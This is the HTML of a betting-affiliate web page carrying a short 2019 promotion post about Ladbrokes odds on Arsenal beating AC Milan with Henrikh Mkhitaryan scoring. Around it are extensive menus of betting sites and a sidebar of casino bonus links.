href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/uk/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/uk/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/uk/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/" class="breadcrumbs_link active">Ladbrokes offers 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/",
							"name": "Ladbrokes offers 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Ladbrokes offers 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">9 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/12210057/bookmakeradvisor-banner-8.jpg" alt="" class="content_single_promotion_image">
														<p>This season has been a troublesome and enthralling one for the Arsenal family. The slide in reputation and fortunes (on the pitch) continues for Arsene Wenger. The club’s trophy room is looking emptier save some dreary FA Cup silverware. Another chance of carrying a compensational trophy was quenched when Man City trumped them in the Carabao Cup final.</p>
<p>With the club seeming less ambitious and Sanchez jumped ship to Man United in search of the glory Arsenal is starved. A highly unnerving deal, Arsenal fans were relatively appeased in a swap deal that brought Henrikh Mkhitaryan to the Emirates side.</p>
<p>Since then, the ambidextrous Armenian is slowly sliding into the team. His midfield partnership with Ozil has been promising and Mkhitaryan has rightly brought in some goals; either he is creating them or he is scoring them. He was a steady thorn in AC Milan’s flesh in the first half of the first leg, even scoring in the match. Yes more could be expected of Mkhitaryan but he looks well on course to make a glittering story for himself at the Emirates.</p>
<p>Such legacy could involve scoring again in the second leg of the Europa Cup match against AC Milan. Do you think Arsenal would win the match and Henrikh Mkhitaryan would score? If yes Ladbrokes has got something tasty for you for your bravado.</p>
<p><strong>  This offer is open to both existing and new customers.</strong></p>
<p><strong>GOODLUCK</strong></p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Button-Ladbrokes.svg" alt="">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">Ladbrokes BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg" alt="ladbrokes square" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="title">Ladbrokes</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/ladbrokes" target="_blank"
						   onClick="ga('send','event','Goto','Click','Ladbrokes');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/spin247casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/gutscasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/ragingbullcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/betsafecasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Bobcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Dundercasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Royalpandacasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="title">Jet Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Jetcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="title">Tonybet Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/TonybetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Tonybet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130553/Rewiew-Image-29.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
